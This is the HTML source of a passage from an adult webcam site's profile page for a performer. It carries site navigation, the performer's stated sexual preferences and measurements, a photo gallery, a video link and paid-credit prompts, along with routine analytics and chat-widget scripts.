{font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}</style>
	<link phx-track-static rel="stylesheet" href="/assets/css/app-f8f2822f3c76785a5c41322d46634753.css?vsn=d">


	<script async src="https://www.googletagmanager.com/gtag/js?id=G-FKB521FRCN" type="2eb3d455608a49798f83eb8a-text/javascript"></script>
	<script type="2eb3d455608a49798f83eb8a-text/javascript">
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-FKB521FRCN');
	</script>

</head>
<body>
	<script defer src="https://j3.wlmediahub.com/App_Themes/api/scripts/chat-client.js" type="2eb3d455608a49798f83eb8a-text/javascript"></script>
	<script defer phx-track-static type="2eb3d455608a49798f83eb8a-text/javascript" src="/assets/js/app-8ca1e37bb02af4b2599175bf2f444463.js?vsn=d"></script>
<div id="phx-GIvMowvB1Kg0PYQB" data-phx-main data-phx-session="SFMyNTY.[base64].YQyS0mFAdSUFfL3O60u3dGgxlQGOFbCVxOfvpupJ14c" data-phx-static="SFMyNTY.g2gDaAJhBnQAAAADdwJpZG0AAAAUcGh4LUdJdk1vd3ZCMUtnMFBZUUJ3BWZsYXNodAAAAAB3CmFzc2lnbl9uZXdqbgYAz8Ko0JsBYgABUYA.F71XJpru7-uVXATH-PA7EMuwiJdyI4bqfYl3hrqI8H8"><main class="relative flex-1 lg:px-[4%] px-0">
  

<div id="disconnected" phx-click="[[&quot;push&quot;,{&quot;value&quot;:{&quot;key&quot;:&quot;error&quot;},&quot;event&quot;:&quot;lv:clear-flash&quot;}],[&quot;hide&quot;,{&quot;time&quot;:200,&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-in&quot;,&quot;duration-200&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;]]}]]" role="alert" hidden phx-connected="[[&quot;hide&quot;,{&quot;time&quot;:200,&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-in&quot;,&quot;duration-200&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;]]}]]" phx-disconnected="[[&quot;show&quot;,{&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-out&quot;,&quot;duration-300&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;]]}]]">
		
		<p class="alert alert-danger" role="alert">
  Attempting to reconnect <span class="hero-arrow-path ml-1 h-3 w-3 animate-spin"></span>
</p>
   </div>
<div class="app-container chatroom-custom">
	<header class="w-full h-[60px] fixed top-0 left-0 px-[10px] flex items-center bg-pink z-[2000] sm:gap-[20px] lg:h-[50px] lg:px-[4%]">
	
	<div class="mx-[10px] sm:m-0">
		<a href="/" data-phx-link="patch" data-phx-link-state="push" class="flex text-white aspect-[187/30]">
			<img src="/images/logo.webp" alt="SoCams" class="w-auto h-auto max-h-[22px] lg:h-[30px] lg:max-h-none" width="187" height="30">
		</a>
	</div>
	
	<div class="hidden text-center lg:block">
		<select class="w-[80px] h-[34px] bg-pink-dark text-white px-[6px] border border-pink-dark rounded-[3px] text-[14px] font-semibold uppercase text-left appearance-auto focus:ring-0 hover:border-white focus:border-white" id="user_gender_prefrence_desktop" onchange="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='male'){ window.location='/guys' }else if(this.value=='trans'){window.location='/trans'}else{window.location='/girls'}" data-cf-modified-2eb3d455608a49798f83eb8a-="">
			<option class="bg-white text-[14px] font-semibold text-dark" value="female" selected>Girls</option>
			<option class="bg-white text-[14px] font-semibold text-dark" value="male">Guys</option>
			<option class="bg-white text-[14px] font-semibold text-dark" value="trans">Trans</option>
		</select>
	</div>
	<nav class="h-[calc(100svh-60px)] absolute top-[60px] left-0 w-[220px] p-[10px] bg-white flex-col gap-[10px] text-[17px] font-medium z-[100] lg:top-[50px] lg:w-full lg:h-[40px] lg:px-[4%] lg:py-0 lg:flex lg:flex-row lg:justify-between lg:items-center lg:gap-[20px] lg:text-[16px]">
		
		<div class="text-center lg:hidden">
			<select class="w-full h-[30px] px-[5px] border-2 border-[#767676] rounded-[5px] font-poppins text-[16px] uppercase text-left focus:ring-0 focus:border-pink" id="user_gender_prefrence_mobile" onchange="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='male'){ window.location='/guys' }else if(this.value=='trans'){window.location='/trans'}else{window.location='/girls'}" data-cf-modified-2eb3d455608a49798f83eb8a-="">
				<option value="female" selected>Girls</option>
				<option value="male">Guys</option>
				<option value="trans">Trans</option>
			</select>
		</div>
		<ul class="flex flex-col flex-1 overflow-x-hidden overflow-y-auto lg:h-full lg:flex-row lg:overflow-auto lg:gap-[20px]">
		
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Home</a></li>
			
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/single-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Single Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/shy-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Shy Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/fetish" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Fetish</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/milfs" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">MILFs</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/college-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">College Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/lesbian-couples" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Lesbian Couple</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/straight-couples" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Straight Couples</a></li>
			
			
			
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/groups" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Groups</a></li>
		
		</ul>
	</nav>
	
	<button phx-click="mobile_search_toggel" aria-label="Search" class="middle min-w-[30px] h-[30px] ml-auto mr-[5px] bg-transparent sm:hidden">
		<svg width="24" height="24" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m1102.8 1102.8c-42 42-110.4 42-152.4 0l-198-198c-69.598 43.199-151.2 67.199-240 67.199-253.2 0-458.4-205.2-458.4-459.6 0-254.4 205.2-458.4 458.4-458.4 253.2 0 459.6 205.2 459.6 458.4 0 87.602-25.199 169.2-67.199 240l198 198c42 42 42 110.4 0 152.4zm-590.4-886.8c-163.2 0-296.4 133.2-296.4 296.4 0 163.2 133.2 297.6 297.6 297.6 164.4 0 297.6-133.2 297.6-297.6-0.003906-164.4-134.4-296.4-298.8-296.4z" fill="#fff" fill-rule="evenodd"></path></svg>
	</button>
	<div class="min-w-[105px] max-w-[105px] flex items-center gap-[5px] sm:min-w-[unset] sm:max-w-[unset] lg:gap-[10px] lg:ml-auto">
		
		
		<button phx-click="login_modal_toggel" aria-label="Login" class="middle w-[30px] h-[30px] bg-transparent lg:w-auto lg:bg-pink-dark lg:pr-[5px] lg:pl-[10px] lg:rounded-[5px]">
			<span class="hidden text-white mr-[2px] font-semibold text-[15px] uppercase lg:block">Login</span>
			<svg class="fill-white lg:w-[22px] lg:h-[22px]" width="26" height="26" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m418.02 641.44h363.96c115.32 0 209.01 82.883 209.01 180.18v227.03h-781.98v-227.03c0-97.297 93.695-180.18 209.01-180.18zm183.79-490.09c118.92 0 216.21 97.297 216.21 216.21 0 118.92-97.297 216.21-216.21 216.21-118.92 0-216.21-97.297-216.21-216.21 0-118.92 97.297-216.21 216.21-216.21z"></path></svg>
		</button>
		<button phx-click="register_modal_toggel" class="w-[70px] h-[30px] bg-white text-[#e00099] border border-pink-dark rounded-[5px] text-[10px] uppercase tracking-[1px] font-bold lg:w-[100px] lg:text-[14px] lg:hover:border-2 lg:hover:border-[#d943ab]">Register</button>
		
	</div>
</header>
	
		<div class="flex flex-col items-center justify-center p-[20px] min-h-[100svh] w-[calc(100%+20px)] -left-[10px] bg-white relative mb-[20px] lg:w-full lg:left-auto lg:min-h-[unset] lg:h-[330px] lg:mb-0 lg:mt-[20px] xl:h-[460px] 2xl:h-[580px]">
	<div class="flex flex-col items-center gap-[20px] lg:flex-row">
		<div class="w-[150px] h-[150px] rounded-full border-[5px] border-[#efe6ec] bg-[url('/images/chatroom-informer-bg.webp')] bg-no-repeat bg-cover flex items-center justify-center">
			<svg class="[filter:drop-shadow(3px_5px_2px_rgb(0_0_0_/_0.3))]" width="84" height="84" version="1.1" viewBox="0 0 3600 3600" xmlns="http://www.w3.org/2000/svg">
				<g fill="#fff">
					<path d="m604.95 2855 2250.1-2250.1 140.16 140.16-2250.1 2250.1z"></path>
					<path d="m722.81 2456.7 489.6-489.67c-15.121-53.062-23.617-109.01-23.617-167.04 0-337.61 273.6-611.28 611.28-611.28 58.031 0 113.83 8.5664 167.04 23.688l419.04-419.11c-176.69-86.617-373.03-142.2-585.72-142.2-967.9 0.003906-1596.7 1148.9-1596.7 1148.9s189.14 344.81 519.05 656.71z"></path>
					<path d="m2877.6 1143.1-489.96 489.96c15.047 53.137 23.762 109.08 23.762 167.04 0 337.61-273.82 611.35-611.35 611.35-58.031 0-113.98-8.5664-167.11-23.688l-418.82 418.89c176.98 86.688 373.54 142.34 586.44 142.34 967.82-0.070312 1595.7-1149 1595.7-1149s-188.93-345.02-518.61-656.93z"></path>
				</g>
			</svg>
		</div>
		<div class="bg-[#efe6ec] p-[20px] mb-[40px] rounded-[5px] text-center lg:text-left lg:m-0">
			<h1 class="text-[24px] leading-none mb-[5px] lg:text-[26px]">LiaSawyerX - only <b class="text-pink font-medium">private</b> chats.</h1>
			<p class="leading-[24px]">Model does not support free chat, create an account here: <a class="inline-block font-bold underline hover:text-pink" href="/register">REGISTER</a></p>
			<p class="leading-[24px]">Some additional option for logged in users...</p>
		</div>
	</div>
	<span class="absolute bottom-0 w-[30px] h-[20px] flex items-center justify-center bg-main lg:hidden">
		<svg width="20" height="20" version="1.1" viewBox="0 0 3600 3600" xmlns="http://www.w3.org/2000/svg"><path d="m2539.2 1609.1-636.33 600h-0.003906c-27.801 26.25-64.59 40.875-102.82 40.875s-75.023-14.625-102.82-40.875l-636.33-600h-0.003906c-29.301-27.637-46.258-65.895-47.055-106.17-0.79297-40.27 14.645-79.168 42.832-107.94 28.191-28.77 66.77-44.992 107.05-45.016h1272.7-0.003906c40.281 0.023438 78.859 16.246 107.05 45.016 28.188 28.773 43.625 67.672 42.832 107.94-0.79688 40.273-17.754 78.531-47.055 106.17z" fill="#1a181a"></path></svg>
	</span>
</div>
<div class="info-grid gap-[20px] fixed w-full h-[100svh] inset-0 bg-main p-[10px] pb-[60px] z-[10000] overflow-y-scroll overflow-x-hidden auto-rows-max lg:!grid lg:grid-cols-[1fr_180px] lg:relative lg:h-auto lg:mt-[20px] lg:overflow-visible lg:z-auto lg:p-0 xl:grid-cols-[1fr_250px_180px] 2xl:grid-cols-[1fr_400px_205px] hd-screen:grid-cols-[1fr_600px_205px]">
	<button phx-click="mobile_toggel_model_info" class="close-info-modal w-[40px] h-[40px] rounded-full fixed bottom-[10px] right-[10px] bg-black/50 z-[20000] flex items-center justify-center lg:hidden">
	<svg class="fill-white" width="24" height="24" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m922.8 730.92-130.8-130.92 130.8-130.92c34.297-34.297 47.691-84.285 35.137-131.14-12.555-46.852-49.148-83.445-96-96-46.852-12.555-96.84 0.83984-131.14 35.137l-130.8 130.92-130.92-130.8c-34.297-34.297-84.285-47.691-131.14-35.137-46.852 12.555-83.445 49.148-96 96-12.555 46.852 0.83984 96.84 35.137 131.14l130.92 130.8-130.8 130.92c-34.297 34.297-47.691 84.285-35.137 131.14 12.555 46.852 49.148 83.445 96 96 46.852 12.555 96.84-0.83984 131.14-35.137l130.8-130.92 130.92 130.8c34.297 34.297 84.285 47.691 131.14 35.137 46.852-12.555 83.445-49.148 96-96 12.555-46.852-0.83984-96.84-35.137-131.14z"></path></svg>
</button>
	<div class="flex flex-col [grid-area:room-infos] md:h-[250px] md:flex-row md:gap-[10px] lg:h-[221px] lg:gap-0 2xl:h-[240px]">
	<div class="profile-container flex aspect-[4/3] relative mb-[10px] rounded-[5px] overflow-hidden landscape:max-h-[calc(100svh-20px)] md:flex-1 md:min-w-[50%] md:aspect-auto md:m-0 md:rounded-none lg:min-w-[unset] lg:aspect-video lg:m-0 lg:flex-none lg:border-2 lg:border-white lg:border-r-0">
		<div class="flex items-start gap-[5px] absolute top-0 left-0 w-full p-[15px] text-[10px] font-medium">
			
			
			<span class="bg-black/50 text-white px-[8px] py-[4px] rounded-[5px] ml-auto uppercase border border-[#ffe000]/70">Price per min: 2.8</span>
			
				<span class="group bg-black/50 text-white h-[36px] w-[36px] aspect-square p-[8px] rounded-[5px] uppercase border border-blue/90 cursor-pointer" title="View Teaser Video">
					<svg class="fill-white group-hover:fill-blue" viewBox="0 0 500 500" xmlns="http://www.w3.org/2000/svg"><path d="M 272.348 106.191 L 194.087 106.191 L 295.391 0 L 373.652 0 L 272.348 106.191 Z M 432.608 0 L 331.217 106.191 L 409.478 106.191 L 500 10.866 L 500 0.002 L 432.608 0 Z M 236.782 0 L 158.522 0 L 57.391 106.191 L 135.652 106.191 L 236.782 0 Z M 0 104.639 L 99.565 0 L 0 0 L 0 104.639 Z M 500 106.19 L 500 72.681 L 468.172 106.19 L 500 106.19 Z M 0 155.952 L 500 155.952 L 500 500 L 0 500 L 0 155.952 Z M 175.826 398.739 C 175.829 403.492 178.161 407.909 182 410.426 C 184.105 411.823 186.551 412.551 189.042 412.528 C 191.029 412.528 192.991 412.061 194.783 411.157 L 333.913 340.486 C 336.919 338.967 339.269 336.31 340.489 333.049 C 341.709 329.789 341.709 326.162 340.489 322.902 C 339.269 319.641 336.919 316.984 333.913 315.465 L 194.783 244.794 C 190.684 242.719 185.861 243.004 182.011 245.546 C 178.158 248.087 175.823 252.527 175.826 257.304 L 175.826 398.739 Z"></path></svg>
				</span>
			
		</div>
		<div class="w-full flex"><img class="w-full object-cover" src="https://content.socams.com/user/LiaSawyerX.jpg" alt="LiaSawyerX"></div>
		<div class="bg-black/50 text-white w-full absolute bottom-0 left-0 p-[15px] flex flex-col gap-[5px]">
			<div class="flex items-center text-[18px]">
				<div class="font-bold">LiaSawyerX</div>
				<div class="ml-auto mr-[5px]">32</div>
				
				<div class="flex w-[22px] h-[22px] aspect-square"><img src="/images/female.svg" alt="Female"></div>
				
			</div>
			<div class="bottom flex items-center flex-wrap gap-x-[2px] text-[12px] lowercase">
		
				<span class="capitalize">Straight,</span>
		

		
				<span>Afro-American/Black,</span>
		

		
				<span>Medium hair Black,</span>
		

		
				<span>Brown eyes,</span>
		

		
				<span>Big ass,</span>
		

		
				<span>Petite body,</span>
		

		
				<span>speaks English, Spanish</span>
		

			</div>
		</div>
	</div>
	<ul class="flex flex-col gap-[10px] text-[15px] sm:m-[15px] md:flex-1 md:max-h-full md:overflow-y-auto md:overflow-x-hidden md:m-0 md:bg-white md:px-[20px] md:relative md:gap-0 md:border md:border-[#d1c8ce] lg:border-none">
		<li class="md:sticky md:w-full md:min-h-[20px] md:left-0 md:top-0 md:bg-gradient-to-b md:from-white md:to-transparent"></li>
		
		<li class="md:mb-[10px]">
			<q class="p-[15px] block bg-white border border-pink rounded-[5px] text-[13px] font-poppins leading-[18px] text-dark font-semibold break-words lg:border-none lg:text-[13px] lg:text-pink lg:p-0">I am a naughty ebony who loves to find pleasure in every strange fetish. Let me know yours.</q>
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>About me:</strong>
			I am a naughty ebony who loves to find pleasure in every strange fetish. Let me know yours.
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Turn ons:</strong>
			I love role playing, anal and being subdued.
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Turn offs:</strong>
			Disrespect
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Measurements:</strong>
			20&quot;-23&quot;-35&quot; (50-58-88 cm)
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Height:</strong>
			5&#39; - 5&#39;4&#39;&#39; (1.5 - 1.6m)
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Weight:</strong>
			100-110 lbs (46-50 kg)
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Bust and cup:</strong>
			B
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Kinkies:</strong>
			Shaved
		</li>
		

		

		

		

		

		
		<li class="md:mb-[10px]">
			<strong>Room location:</strong>
			indoors
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Mood:</strong>
			Hanging out
		</li>
		

		

		<li class="md:sticky md:w-full md:min-h-[20px] md:left-0 md:bottom-0 md:bg-gradient-to-t md:from-white md:to-transparent"></li>
	</ul>

</div>
	<div class="gallery-cell [grid-area:room-gallery] lg:h-auto lg:overflow-hidden xl:h-[221px] 2xl:h-[240px]" id="gallery">
	<h2 class="lg:leading-[30px] lg:text-[24px] lg:mb-[10px]">Model Gallery</h2>
	<div class="room-gallery grid grid-cols-3 gap-[2px] bg-white sm:grid-cols-4 sm:gap-[4px] md:grid-cols-5 lg:grid-cols-8 lg:h-[calc(100%-40px)] lg:overflow-x-hidden lg:overflow-y-auto lg:auto-rows-max lg:bg-transparent xl:grid-cols-2 2xl:grid-cols-3 hd-screen:grid-cols-4">
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="0" phx-value-index="0">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/liasawyerx-26254.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="1" phx-value-index="1">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/liasawyerx-26255.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="2" phx-value-index="2">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/liasawyerx-26256.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="3" phx-value-index="3">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/liasawyerx-26257.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="4" phx-value-index="4">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/liasawyerx-26258.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="5" phx-value-index="5">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/liasawyerx-26259.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="6" phx-value-index="6">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/liasawyerx-26260.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="7" phx-value-index="7">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/liasawyerx-26261.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="8" phx-value-index="8">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/liasawyerx-26262.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="9" phx-value-index="9">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/liasawyerx-26263.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="10" phx-value-index="10">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/liasawyerx-26264.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="11" phx-value-index="11">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/liasawyerx-26265.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="12" phx-value-index="12">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/liasawyerx-26266.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="13" phx-value-index="13">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/liasawyerx-80074.jpg">
		</div>
	
	</div>
</div>
	<div class="flex-col [grid-area:purchase-cell] mt-[20px] lg:flex">
	<div class="flex flex-col bg-white flex-1 relative z-0 rounded-[20px]">
		<div class="flex-1 flex flex-col">
			<div>
				<div class="w-1/2 h-[65px] p-[10px] rounded-[35px] relative z-[-1] mx-auto -my-[20px] after:block after:content-[''] after:absolute after:w-full after:h-[50px] after:top-0 after:left-0 after:rounded-[15px] after:bg-[#efe6ec] after:origin-bottom-left after:-skew-x-[40deg]"></div>
				<div class="w-1/2 h-[65px] p-[10px] rounded-[35px] relative z-[-1] mx-auto -my-[65px] after:block after:content-[''] after:absolute after:w-full after:h-[50px] after:top-0 after:left-0 after:rounded-[15px] after:bg-[#efe6ec] after:origin-bottom-left after:skew-x-[40deg]"></div>
				<div class="w-1/2 h-[40px] bg-gradient-to-b from-[#ff00b1] to-[#b70580] text-white rounded-[50px] -mt-[65px] mx-auto mb-0 text-[12px] leading-[40px] text-center font-bold uppercase tracking-[1px]">Credits</div>
			</div>
			<div class="flex-1 flex flex-col items-center justify-center mt-[10px] gap-[10px]">
			
				<p class="text-[14px] 2xl:text-[16px]">It's always funner in private</p>
			
				<img class="credit-icon" src="/images/coins3.png" width="56" height="36">
			
				<p class="text-[14px] 2xl:text-[16px]"><b>5 <span class="text-[#008923]">FREE CREDITS</span></b></p>
			
			</div>
		</div>
	
		<a class="leading-[38px] px-[16px] bg-blue text-blue-text text-center text-[13px] font-bold tracking-[1px] whitespace-nowrap border border-blue-dark m-[15px] mt-0 rounded-[10px] hover:bg-blue-dark" href="#" phx-click="showMembershipRequired">GET CREDITS</a>
	
	</div>
</div>
	<div id="model-videos" class="[grid-area:room-videos]">
	<link rel="stylesheet" type="text/css" href="/assets/css/video-player-2e305a530f1a5791ac744ee1f6b73888.css?vsn=d">
	<style>
	.video-js {
		width: 100%;
		height: auto;
	}
	</style>
	<div class="videos-cell">
		<h2 class="leading-[30px] text-[24px] mb-[10px]">Videos</h2>
		<div class="grid grid-cols-1 gap-[5px] sm:grid-cols-2 lg:grid-cols-3 2xl:grid-cols-4 hd-screen:grid-cols-5">
		
			<div class="flex aspect-[4/3]" phx-update="ignore" id="video-container-1306">
				<video id="my-video" class="video-js vjs-theme-fantasy w-full h-auto" controls preload="none" poster="https://content.socams.com/user/LiaSawyerX.jpg" data-setup="{}">
				
					
					<source src="https://content.socams.com/videos/liasawyerx-1306.mp4" type="video/mp4">
				</video>
			</div>
		
		</div>
	</div>
</div>
<script src="/assets/js/video-16b4ee97f04953ae84469e544f367a12.js?vsn=d" type="2eb3d455608a49798f83eb8a-text/javascript"></script>
</div>
<div class="w-full h-[10px] lg:hidden"></div>

<h2 class="truncate">More Rooms Like LiaSawyerX</h2>
<div class="models w-full grid grid-cols-2 gap-[2px] mb-[20px] sm:grid-cols-3 sm:gap-[4px] md:grid-cols-4 xl:grid-cols-5 2xl:grid-cols-6">

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;EmilyLove_&#39;)" data-cf-modified-2eb3d455608a49798f83eb8a-="">

	<a href="/EmilyLove_" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="EmilyLove_" src="https://content.socams.com/user/EmilyLove_.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">EmilyLove_</span>
			<span>20</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch EmilyLove_">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;SuzieJane&#39;)" data-cf-modified-2eb3d455608a49798f83eb8a-="">

	<a href="/SuzieJane" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
